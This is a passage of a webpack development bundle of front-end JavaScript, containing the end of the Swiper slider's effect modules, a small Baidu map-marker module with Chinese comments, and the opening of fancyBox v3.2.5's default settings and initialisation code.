ee.run.bind(this), start: ee.start.bind(this), stop: ee.stop.bind(this), pause: ee.pause.bind(this) } });\n    }, on: { init: function init() {\n        this.params.autoplay.enabled && this.autoplay.start();\n      }, beforeTransitionStart: function beforeTransitionStart(e, t) {\n        this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction ? this.autoplay.pause(e) : this.autoplay.stop());\n      }, sliderFirstMove: function sliderFirstMove() {\n        this.autoplay.running && (this.params.autoplay.disableOnInteraction ? this.autoplay.stop() : this.autoplay.pause());\n      }, destroy: function destroy() {\n        this.autoplay.running && this.autoplay.stop();\n      } } }, { name: "effect-fade", params: { fadeEffect: { crossFade: !1 } }, create: function create() {\n      d.extend(this, { fadeEffect: { setTranslate: te.setTranslate.bind(this), setTransition: te.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("fade" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "fade");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "fade" === this.params.effect && this.fadeEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "fade" === this.params.effect && this.fadeEffect.setTransition(e);\n      } } }, { name: "effect-cube", params: { cubeEffect: { slideShadows: !0, shadow: !0, shadowOffset: 20, shadowScale: .94 } }, create: function create() {\n      d.extend(this, { cubeEffect: { setTranslate: ie.setTranslate.bind(this), setTransition: ie.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("cube" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "cube"), this.classNames.push(this.params.containerModifierClass + "3d");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, resistanceRatio: 0, spaceBetween: 0, centeredSlides: !1, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "cube" === this.params.effect && this.cubeEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "cube" === this.params.effect && this.cubeEffect.setTransition(e);\n      } } }, { name: "effect-flip", params: { flipEffect: { slideShadows: !0, limitRotation: !0 } }, create: function create() {\n      d.extend(this, { flipEffect: { setTranslate: se.setTranslate.bind(this), setTransition: se.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("flip" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "flip"), this.classNames.push(this.params.containerModifierClass + "3d");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "flip" === this.params.effect && this.flipEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "flip" === this.params.effect && this.flipEffect.setTransition(e);\n      } } }, { name: "effect-coverflow", params: { coverflowEffect: { rotate: 50, stretch: 0, depth: 100, modifier: 1, slideShadows: !0 } }, create: function create() {\n      d.extend(this, { coverflowEffect: { setTranslate: ae.setTranslate.bind(this), setTransition: ae.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        "coverflow" === this.params.effect && (this.classNames.push(this.params.containerModifierClass + "coverflow"), this.classNames.push(this.params.containerModifierClass + "3d"), this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0);\n      }, setTranslate: function setTranslate() {\n        "coverflow" === this.params.effect && this.coverflowEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "coverflow" === this.params.effect && this.coverflowEffect.setTransition(e);\n      } } }];return void 0 === I.use && (I.use = I.Class.use, I.installModule = I.Class.installModule), I.use(re), I;\n});\n//# sourceMappingURL=swiper.min.js.map//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///11\n')},function(module,exports,__webpack_require__){"use strict";eval('\n\nObject.defineProperty(exports, "__esModule", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-18 10:49:26\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-18 11:29:03\n*/\nvar home = function () {\n    function home() {\n        _classCallCheck(this, home);\n    }\n\n    _createClass(home, [{\n        key: \'demo\',\n        value: function demo() {\n            console.info(\'arguments\');\n        }\n    }]);\n\n    return home;\n}();\n\nexports.default = home;//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///12\n')},function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-22 13:53:03\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-25 11:43:08\n*/\n\nvar map = function () {\n    function map() {\n        _classCallCheck(this, map);\n\n        this.markMap();\n    }\n\n    _createClass(map, [{\n        key: 'loadJS',\n        value: function loadJS(src, callback) {\n            var script = document.createElement('script');\n            document.body.appendChild(script);\n            callback();\n        }\n\n        /**\n         * baidu map mark point\n         */\n\n    }, {\n        key: 'markMap',\n        value: function markMap() {\n            var element = 'map';\n            var $ele = $('#' + element);\n            if (!$ele || !$ele.length) {\n                return false;\n            }\n            var city = '蘇州市';\n            var address = $ele.data('address') ? $ele.data('address') : city;\n            var title = $ele.data('title') ? $ele.data('title') : city;\n            var msg = $ele.data('msg') ? $ele.data('msg') : city;\n            var map = new BMap.Map(element);\n            // 创建地址解析器实例\n            var myGeo = new BMap.Geocoder();\n            // 将地址解析结果显示在地图上,并调整地图视野\n            myGeo.getPoint(address, function (point) {\n                if (point) {\n                    map.enableScrollWheelZoom(); //启用滚轮放大缩小，默认禁用\n                    map.enableContinuousZoom(); //启用地图惯性拖拽，默认禁用\n                    map.centerAndZoom(point, 15);\n                    var marker = new BMap.Marker(point); // 创建标注\n                    map.addOverlay(marker);\n                    // marker.setAnimation(BMAP_ANIMATION_BOUNCE); //跳动的动画\n                    var opts = {\n                        width: 200, // 信息窗口宽度\n                        height: 100, // 信息窗口高度\n                        title: title, // 信息窗口标题\n                        enableMessage: true, //设置允许信息窗发送短息\n                        message: '~~~~~~'\n                    };\n                    var infoWindow = new BMap.InfoWindow('地址：' + msg, opts); // 创建信息窗口对象\n                    marker.addEventListener('click', function () {\n                        map.openInfoWindow(infoWindow, point); //开启信息窗口\n                    });\n                } else {\n                    alert('您选择地址没有解析到结果!');\n                }\n            }, city);\n        }\n    }]);\n\n    return map;\n}();\n\nexports.default = map;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///13\n")},,function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function(jQuery) {// ==================================================\n// fancyBox v3.2.5\n//\n// Licensed GPLv3 for open source use\n// or fancyBox Commercial License for commercial use\n//\n// http://fancyapps.com/fancybox/\n// Copyright 2017 fancyApps\n//\n// ==================================================\n;(function (window, document, $, undefined) {\r\n    'use strict';\r\n\r\n    // If there's no jQuery, fancyBox can't work\r\n    // =========================================\r\n\r\n    if ( !$ ) {\r\n        return;\r\n    }\r\n\r\n    // Check if fancyBox is already initialized\r\n    // ========================================\r\n\r\n    if ( $.fn.fancybox ) {\r\n\r\n        if ( 'console' in window ) {\r\n            console.log( 'fancyBox already initialized' );\r\n        }\r\n\r\n        return;\r\n    }\r\n\r\n    // Private default settings\r\n    // ========================\r\n\r\n    var defaults = {\r\n\r\n        // Enable infinite gallery navigation\r\n        loop : false,\r\n\r\n        // Space around image, ignored if zoomed-in or viewport width is smaller than 800px\r\n        margin : [44, 0],\r\n\r\n        // Horizontal space between slides\r\n        gutter : 50,\r\n\r\n        // Enable keyboard navigation\r\n        keyboard : true,\r\n\r\n        // Should display navigation arrows at the screen edges\r\n        arrows : true,\r\n\r\n        // Should display infobar (counter and arrows at the top)\r\n        infobar : true,\r\n\r\n        // Should display toolbar (buttons at the top)\r\n        toolbar : true,\r\n\r\n        // What buttons should appear in the top right corner.\r\n        // Buttons will be created using templates from `btnTpl` option\r\n        // and they will be placed into toolbar (class=\"fancybox-toolbar\"` element)\r\n        buttons : [\r\n            'slideShow',\r\n            'fullScreen',\r\n            'thumbs',\r\n            'share',\r\n            //'download',\r\n            //'zoom',\r\n            'close'\r\n        ],\r\n\r\n        // Detect \"idle\" time in seconds\r\n        idleTime : 3,\r\n\r\n        // Should display buttons at top right corner of the content\r\n        // If 'auto' - they will be created for content having type 'html', 'inline' or 'ajax'\r\n        // Use template from `btnTpl.smallBtn` for customization\r\n        smallBtn : 'auto',\r\n\r\n        // Disable right-click and use simple image protection for images\r\n        protect : false,\r\n\r\n        // Shortcut to make content \"modal\" - disable keyboard navigtion, hide buttons, etc\r\n        modal : false,\r\n\r\n        image : {\r\n\r\n            // Wait for images to load before displaying\r\n            // Requires predefined image dimensions\r\n            // If 'auto' - will zoom in thumbnail if 'width' and 'height' attributes are found\r\n            preload : \"auto\"\r\n\r\n        },\r\n\r\n        ajax : {\r\n\r\n            // Object containing settings for ajax request\r\n            settings : {\r\n\r\n                // This helps to indicate that request comes from the modal\r\n                // Feel free to change naming\r\n                data : {\r\n                    fancybox : true\r\n                }\r\n            }\r\n\r\n        },\r\n\r\n        iframe : {\r\n\r\n            // Iframe template\r\n            tpl : '<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" frameborder=\"0\" vspace=\"0\" hspace=\"0\" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency=\"true\" src=\"\"></iframe>',\r\n\r\n            // Preload iframe before displaying it\r\n            // This allows to calculate iframe content width and height\r\n            // (note: Due to \"Same Origin Policy\", you can't get cross domain data).\r\n            preload : true,\r\n\r\n            // Custom CSS styling for iframe wrapping element\r\n            // You can use this to set custom iframe dimensions\r\n            css : {},\r\n\r\n            // Iframe tag attributes\r\n            attr : {\r\n                scrolling : 'auto'\r\n            }\r\n\r\n        },\r\n\r\n        // Default content type if cannot be detected automatically\r\n        defaultType : 'image',\r\n\r\n        // Open/close animation type\r\n        // Possible values:\r\n        //   false            - disable\r\n        //   \"zoom\"           - zoom images from/to thumbnail\r\n        //   \"fade\"\r\n        //   \"zoom-in-out\"\r\n        //\r\n        animationEffect : \"zoom\",\r\n\r\n        // Duration in ms for open/close animation\r\n        animationDuration : 500,\r\n\r\n        // Should image change opacity while zooming\r\n        // If opacity is \"auto\", then opacity will be changed if image and thumbnail have different aspect ratios\r\n        zoomOpacity : \"auto\",\r\n\r\n        // Transition effect between slides\r\n        //\r\n        // Possible values:\r\n        //   false            - disable\r\n        //   \"fade'\r\n        //   \"slide'\r\n        //   \"circular'\r\n        //   \"tube'\r\n        //   \"zoom-in-out'\r\n        //   \"rotate'\r\n        //\r\n        transitionEffect : \"fade\",\r\n\r\n        // Duration in ms for transition animation\r\n        transitionDuration : 366,\r\n\r\n        // Custom CSS class for slide element\r\n        slideClass : '',\r\n\r\n        // Custom CSS class for layout\r\n        baseClass : '',\r\n\r\n        // Base template for layout\r\n        baseTpl\t:\r\n            '<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\">' +\r\n                '<div class=\"fancybox-bg\"></div>' +\r\n                '<div class=\"fancybox-inner\">' +\r\n                    '<div class=\"fancybox-infobar\">' +\r\n                        '<span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>' +\r\n                    '</div>' +\r\n                    '<div class=\"fancybox-toolbar\">{{buttons}}</div>' +\r\n                    '<div class=\"fancybox-navigation\">{{arrows}}</div>' +\r\n                    '<div class=\"fancybox-stage\"></div>' +\r\n                    '<div class=\"fancybox-caption-wrap\"><div class=\"fancybox-caption\"></div></div>' +\r\n                '</div>' +\r\n            '</div>',\r\n\r\n        // Loading indicator template\r\n        spinnerTpl : '<div class=\"fancybox-loading\"></div>',\r\n\r\n        // Error message template\r\n        errorTpl : '<div class=\"fancybox-error\"><p>{{ERROR}}<p></div>',\r\n\r\n        btnTpl : {\r\n\r\n            download : '<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28\" />' +\r\n                        '</svg>' +\r\n                    '</a>',\r\n\r\n            zoom : '<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23\" />' +\r\n                        '</svg>' +\r\n                    '</button>',\r\n\r\n            close : '<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M10,10 L30,30 M30,10 L10,30\" />' +\r\n                        '</svg>' +\r\n                    '</button>',\r\n\r\n            // This small close button will be appended to your html/inline/ajax content by default,\r\n            // if \"smallBtn\" option is not set to false\r\n            smallBtn   : '<button data-fancybox-close class=\"fancybox-close-small\" title=\"{{CLOSE}}\"></button>',\r\n\r\n            // Arrows\r\n            arrowLeft : '<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\">' +\r\n                            '<svg viewBox=\"0 0 40 40\">' +\r\n                              '<path d=\"M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20\"></path>' +\r\n                            '</svg>' +\r\n                          '</button>',\r\n\r\n            arrowRight : '<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\">' +\r\n                          '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20\"></path>' +\r\n                          '</svg>' +\r\n                        '</button>'\r\n        },\r\n\r\n        // Container is injected into this element\r\n        parentEl : 'body',\r\n\r\n\r\n        // Focus handling\r\n        // ==============\r\n\r\n        // Try to focus on the first focusable element after opening\r\n        autoFocus : false,\r\n\r\n        // Put focus back to active element after closing\r\n        backFocus : true,\r\n\r\n        // Do not let user to focus on element outside modal content\r\n        trapFocus : true,\r\n\r\n\r\n        // Module specific options\r\n        // =======================\r\n\r\n        fullScreen : {\r\n            autoStart : false,\r\n        },\r\n\r\n        // Set `touch: false` to disable dragging/swiping\r\n        touch : {\r\n            vertical : true,  // Allow to drag content vertically\r\n            momentum : true   // Continue movement after releasing mouse/touch when panning\r\n        },\r\n\r\n        // Hash value when initializing manually,\r\n        // set `false` to disable hash change\r\n        hash : null,\r\n\r\n        // Customize or add new media types\r\n        // Example:\r\n        /*\r\n        media : {\r\n            youtube : {\r\n                params : {\r\n                    autoplay : 0\r\n                }\r\n            }\r\n        }\r\n        */\r\n        media : {},\r\n\r\n        slideShow : {\r\n            autoStart : false,\r\n            speed     : 4000\r\n        },\r\n\r\n        thumbs : {\r\n\t\t\tautoStart   : false,                  // Display thumbnails on opening\r\n\t\t\thideOnClose : true,                   // Hide thumbnail grid when closing animation starts\r\n\t\t\tparentEl    : '.fancybox-container',  // Container is injected into this element\r\n\t\t\taxis        : 'y'                     // Vertical (y) or horizontal (x) scrolling\r\n\t\t},\r\n\r\n        // Callbacks\r\n        //==========\r\n\r\n        // See Documentation/API/Events for more information\r\n        // Example:\r\n        /*\r\n            afterShow: function( instance, current ) {\r\n                 console.info( 'Clicked element:' );\r\n                 console.info( current.opts.$orig );\r\n            }\r\n        */\r\n\r\n        onInit       : $.noop,  // When instance has been initialized\r\n\r\n        beforeLoad   : $.noop,  // Before the content of a slide is being loaded\r\n        afterLoad    : $.noop,  // When the content of a slide is done loading\r\n\r\n        beforeShow   : $.noop,  // Before open animation starts\r\n        afterShow    : $.noop,  // When content is done loading and animating\r\n\r\n        beforeClose  : $.noop,  // Before the instance attempts to close. Return false to cancel the close.\r\n        afterClose   : $.noop,  // After instance has been closed\r\n\r\n        onActivate   : $.noop,  // When instance is brought to front\r\n        onDeactivate : $.noop,  // When other instance has been activated\r\n\r\n\r\n        // Interaction\r\n        // ===========\r\n\r\n        // Use options below to customize taken action when user clicks or double clicks on the fancyBox area,\r\n        // each option can be string or method that returns value.\r\n        //\r\n        // Possible values:\r\n        //   \"close\"           - close instance\r\n        //   \"next\"            - move to next gallery item\r\n        //   \"nextOrClose\"     - move to next gallery item or close if gallery has only one item\r\n        //   \"toggleControls\"  - show/hide controls\r\n        //   \"zoom\"            - zoom image (if loaded)\r\n        //   false             - do nothing\r\n\r\n        // Clicked on the content\r\n        clickContent : function( current, event ) {\r\n            return current.type === 'image' ? 'zoom' : false;\r\n        },\r\n\r\n        // Clicked on the slide\r\n        clickSlide : 'close',\r\n\r\n        // Clicked on the background (backdrop) element\r\n        clickOutside : 'close',\r\n\r\n        // Same as previous two, but for double click\r\n        dblclickContent : false,\r\n        dblclickSlide   : false,\r\n        dblclickOutside : false,\r\n\r\n\r\n        // Custom options when mobile device is detected\r\n        // =============================================\r\n\r\n        mobile : {\r\n            margin : 0,\r\n\r\n            clickContent : function( current, event ) {\r\n                return current.type === 'image' ? 'toggleControls' : false;\r\n            },\r\n            clickSlide : function( current, event ) {\r\n                return current.type === 'image' ? 'toggleControls' : 'close';\r\n            },\r\n            dblclickContent : function( current, event ) {\r\n                return current.type === 'image' ? 'zoom' : false;\r\n            },\r\n            dblclickSlide : function( current, event ) {\r\n                return current.type === 'image' ? 'zoom' : false;\r\n            }\r\n        },\r\n\r\n\r\n        // Internationalization\r\n        // ============\r\n\r\n        lang : 'en',\r\n        i18n : {\r\n            'en' : {\r\n                CLOSE       : 'Close',\r\n                NEXT        : 'Next',\r\n                PREV        : 'Previous',\r\n                ERROR       : 'The requested content cannot be loaded. <br/> Please try again later.',\r\n                PLAY_START  : 'Start slideshow',\r\n                PLAY_STOP   : 'Pause slideshow',\r\n                FULL_SCREEN : 'Full screen',\r\n                THUMBS      : 'Thumbnails',\r\n                DOWNLOAD    : 'Download',\r\n                SHARE       : 'Share',\r\n                ZOOM        : 'Zoom'\r\n            },\r\n            'de' : {\r\n                CLOSE       : 'Schliessen',\r\n                NEXT        : 'Weiter',\r\n                PREV        : 'Zurück',\r\n                ERROR       : 'Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.',\r\n                PLAY_START  : 'Diaschau starten',\r\n                PLAY_STOP   : 'Diaschau beenden',\r\n                FULL_SCREEN : 'Vollbild',\r\n                THUMBS      : 'Vorschaubilder',\r\n                DOWNLOAD    : 'Herunterladen',\r\n                SHARE       : 'Teilen',\r\n                ZOOM        : 'Maßstab'\r\n            }\r\n        }\r\n\r\n    };\r\n\r\n    // Few useful variables and methods\r\n    // ================================\r\n\r\n    var $W = $(window);\r\n    var $D = $(document);\r\n\r\n    var called = 0;\r\n\r\n\r\n    // Check if an object is a jQuery object and not a native JavaScript object\r\n    // ========================================================================\r\n\r\n    var isQuery = function ( obj ) {\r\n        return obj && obj.hasOwnProperty && obj instanceof $;\r\n    };\r\n\r\n\r\n    // Handle multiple browsers for \"requestAnimationFrame\" and \"cancelAnimationFrame\"\r\n    // ===============================================================================\r\n\r\n    var requestAFrame = (function () {\r\n        return window.requestAnimationFrame ||\r\n                window.webkitRequestAnimationFrame ||\r\n                window.mozRequestAnimationFrame ||\r\n                window.oRequestAnimationFrame ||\r\n                // if all else fails, use setTimeout\r\n                function (callback) {\r\n                    return window.setTimeout(callback, 1000 / 60);\r\n                };\r\n    })();\r\n\r\n\r\n    // Detect the supported transition-end event property name\r\n    // =======================================================\r\n\r\n    var transitionEnd = (function () {\r\n        var t, el = document.createElement(\"fakeelement\");\r\n\r\n        var transitions = {\r\n            \"transition\"      : \"transitionend\",\r\n            \"OTransition\"     : \"oTransitionEnd\",\r\n            \"MozTransition\"   : \"transitionend\",\r\n            \"WebkitTransition\": \"webkitTransitionEnd\"\r\n        };\r\n\r\n        for (t in transitions) {\r\n            if (el.style[t] !== undefined){\r\n                return transitions[t];\r\n            }\r\n        }\r\n\r\n        return 'transitionend';\r\n    })();\r\n\r\n\r\n    // Force redraw on an element.\r\n    // This helps in cases where the browser doesn't redraw an updated element properly.\r\n    // =================================================================================\r\n\r\n    var forceRedraw = function( $el ) {\r\n        return ( $el && $el.length && $el[0].offsetHeight );\r\n    };\r\n\r\n\r\n    // Class definition\r\n    // ================\r\n\r\n    var FancyBox = function( content, opts, index ) {\r\n        var self = this;\r\n\r\n        self.opts = $.extend( true, { index : index }, $.fancybox.defaults, opts || {} );\r\n\r\n        if ( $.fancybox.isMobile ) {\r\n            self.opts = $.extend( true, {}, self.opts, self.opts.mobile );\r\n        }\r\n\r\n        // Exclude buttons option from deep merging\r\n        if ( opts && $.isArray( opts.buttons ) ) {\r\n            self.opts.buttons = opts.buttons;\r\n        }\r\n\r\n        self.id    = self.opts.id || ++called;\r\n        self.group = [];\r\n\r\n        self.currIndex = parseInt( self.opts.index, 10 ) || 0;\r\n        self.prevIndex = null;\r\n\r\n        self.prevPos = null;\r\n        self.currPos = 0;\r\n\r\n        self.firstRun = null;\r\n\r\n        // Create group elements from original item collection\r\n        self.createGroup( content );\r\n\r\n        if ( !self.group.length ) {\r\n            return;\r\n        }\r\n\r\n        // Save last active element and current scroll position\r\n        self.$lastFocus = $(document.activeElement).blur();\r\n\r\n        // Collection of gallery objects\r\n        self.slides = {};\r\n\r\n        self.init();\r\n    };\r\n\r\n    $.extend(FancyBox.prototype, {\r\n\r\n        // Create DOM structure\r\n        // ====================\r\n\r\n        init : function() {\r\n            var self = this,\r\n                firstItem      = self.group[ self.currIndex ],\r\n                firstItemOpts  = firstItem.opts,\r\n                scrollbarWidth = $.fancybox.scrollbarWidth,\r\n                $scrollDiv,\r\n                $container,\r\n                buttonStr;\r\n\r\n            self.scrollTop  = $D.scrollTop();\r\n            self.scrollLeft = $D.scrollLeft();\r\n\r\n\r\n            // Hide scrollbars\r\n            // ===============\r\n\r\n            if ( !$.fancybox.getInstance() ) {\r\n\r\n                $( 'body' ).addClass( 'fancybox-active' );\r\n\r\n                // iOS hack\r\n                if ( /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream ) {\r\n\r\n                    // iOS has problems for input elements inside fixed containers,\r\n                    // the workaround is to apply `position: fixed` to `<body>` element,\r\n                    // unfortunately, this makes it lose the scrollbars and forces address bar to appear.\r\n\r\n                    if ( firstItem.type !== 'image' ) {\r\n                        $( 'body' ).css( 'top', $( 'body' ).scrollTop() * -1 ).addClass( 'fancybox-iosfix' );\r\n                    }\r\n\r\n                } else if ( !$.fancybox.isMobile && document.body.scrollHeight > window.innerHeight ) {\r\n\r\n                    if ( scrollbarWidth === undefined ) {\r\n                        $scrollDiv = $('<div style=\"width:50px;height:50px;overflow:scroll;\" />').appendTo( 'body' );\r\n\r\n                        scrollbarWidth = $.fancybox.scrollbarWidth = $scrollDiv[0].offsetWidth - $scrollDiv[0].clientWidth;\r\n\r\n                        $scrollDiv.remove();\r\n                    }\r\n\r\n                    $( 'head' ).append( '<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar { margin-right: ' + scrollbarWidth + 'px; }</style>' );\r\n                    $( 'body' ).addClass( 'compensate-for-scrollbar' );\r\n                }\r\n            }\r\n\r\n\r\n            // Build html markup and set references\r\n            // ====================================\r\n\r\n            // Build html code for buttons and insert into main template\r\n            buttonStr = '';\r\n\r\n            $.each( firstItemOpts.buttons, function( index, value ) {\r\n                buttonStr += ( firstItemOpts.btnTpl[ value ] || '' );\r\n            });\r\n\r\n            // Create markup from base template, it will be initially hidden to\r\n            // avoid unnecessary work like painting while initializing is not complete\r\n            $container = $(\r\n                self.translate( self,\r\n                    firstItemOpts.baseTpl\r\n                        .replace( '\\{\\{buttons\\}\\}', buttonStr )\r\n                        .replace( '\\{\\{arrows\\}\\}', firstItemOpts.btnTpl.arrowLeft + firstItemOpts.btnTpl.arrowRight )\r\n                )\r\n            )\r\n                .attr( 'id', 'fancybox-container-' + self.id )\r\n                .addClass( 'fancybox-is-hidden' )\r\n                .addClass( firstItemOpts.baseClass )\r\n                .data( 'FancyBox', self )\r\n                .appendTo( firstItemOpts.parentEl );\r\n\r\n            // Create object holding references to jQuery wrapped nodes\r\n            self.$refs = {\r\n                container : $container\r\n            };\r\n\r\n            [ 'bg', 'inner', 'infobar', 'toolbar', 'stage', 'caption', 'navigation' ].forEach(function(item) {\r\n                self.$refs[ item ] = $container.find( '.fancybox-' + item );\r\n            });\r\n\r\n            self.trigger( 'onInit' );\r\n\r\n            // Enable events, deactive previous instances\r\n            self.activate();\r\n\r\n            // Build slides, load and reveal content\r\n            self.jumpTo( self.currIndex );\r\n        },\r\n\r\n\r\n        // Simple i18n support - replaces object keys found in template\r\n        // with corresponding values\r\n        // ============================================================\r\n\r\n        translate : function( obj, str ) {\r\n            var arr = obj.opts.i18n[ obj.opts.lang ];\r\n\r\n            return str.replace(/\\{\\{(\\w+)\\}\\}/g, function(match, n) {\r\n                var value = arr[n];\r\n\r\n                if ( value === undefined ) {\r\n                    return match;\r\n                }\r\n\r\n                return value;\r\n            });\r\n        },\r\n\r\n        // Create array of gally item objects\r\n        // Check if each object has valid type and content\r\n        // ===============================================\r\n\r\n        createGroup : function ( content ) {\r\n            var self  = this;\r\n            var items = $.makeArray( content );\r\n\r\n            $.each(items, function( i, item ) {\r\n                var obj  = {},\r\n                    opts = {},\r\n                    $item,\r\n                    type,\r\n                    src,\r\n                    srcParts;\r\n\r\n                // Step 1 - Make sure we have an object\r\n                // ====================================\r\n\r\n                if ( $.isPlainObject( item ) ) {\r\n\r\n                    // We probably have manual usage here, something like\r\n                    // $.fancybox.open( [ { src : \"image.jpg\", type : \"image\" } ] )\r\n\r\n                    obj  = item;\r\n                    opts = item.opts || item;\r\n\r\n                } else if ( $.type( item ) === 'object' && $( item ).length ) {\r\n\r\n                    // Here we probably have jQuery collection returned by some selector\r\n                    $item = $( item );\r\n\r\n                    opts = $item.data();\r\n                    opts = $.extend( {}, opts, opts.options || {} );\r\n\r\n                    // Here we store clicked element\r\n                    opts.$orig = $item;\r\n\r\n                    obj.src = opts.src || $item.attr( 'href' );\r\n\r\n                    // Assume that simple syntax is used, for example:\r\n                    //   `$.fancybox.open( $(\"#test\"), {} );`\r\n                    if ( !obj.type && !obj.src ) {\r\n                        obj.type = 'inline';\r\n                        obj.src  = item;\r\n                    }\r\n\r\n                } else {\r\n\r\n                    // Assume we have a simple html code, for example:\r\n                    //   $.fancybox.open( '<div><h1>Hi!</h1></div>' );\r\n\r\n                    obj = {\r\n                        type : 'html',\r\n                        src  : item + ''\r\n                    };\r\n\r\n                }\r\n\r\n                // Each gallery object has full collection of options\r\n                obj.opts = $.extend( true, {}, self.opts, opts );\r\n\r\n                // Do not merge buttons array\r\n                if ( $.isArray( opts.buttons ) ) {\r\n                    obj.opts.buttons = opts.buttons;\r\n                }\r\n\r\n\r\n                // Step 2 - Make sure we have content type, if not - try to guess\r\n                // ==============================================================\r\n\r\n                type = obj.type || obj.opts.type;\r\n                src  = obj.src || '';\r\n\r\n                if ( !type && src ) {\r\n                    if ( src.match(/(^data:image\\/[a-z0-9+\\/=]*,)|(\\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\\?|#).*)?$)/i) ) {\r\n                        type = 'image';\r\n\r\n                    } else if ( src.match(/\\.(pdf)((\\?|#).*)?$/i) ) {\r\n                        type = 'pdf';\r\n\r\n                    } else if ( src.charAt(0) === '#' ) {\r\n                        type = 'inline';\r\n                    }\r\n                }\r\n\r\n                if ( type ) {\r\n                    obj.type = type;\r\n\r\n                } else {\r\n                    self.trigger( 'objectNeedsType', obj );\r\n                }\r\n\r\n\r\n                // Step 3 - Some adjustments\r\n                // =========================\r\n\r\n                obj.index = self.group.length;\r\n\r\n                // Check if $orig and $thumb objects exist\r\n                if ( obj.opts.$orig && !obj.opts.$orig.length ) {\r\n                    delete obj.opts.$orig;\r\n                }\r\n\r\n                if ( !obj.opts.$thumb && obj.opts.$orig ) {\r\n                    obj.opts.$thumb = obj.opts.$orig.find( 'img:first' );\r\n                }\r\n\r\n                if ( obj.opts.$thumb && !obj.opts.$thumb.length ) {\r\n                    delete obj.opts.$thumb;\r\n                }\r\n\r\n                // \"caption\" is a \"special\" option, it can be used to customize caption per gallery item 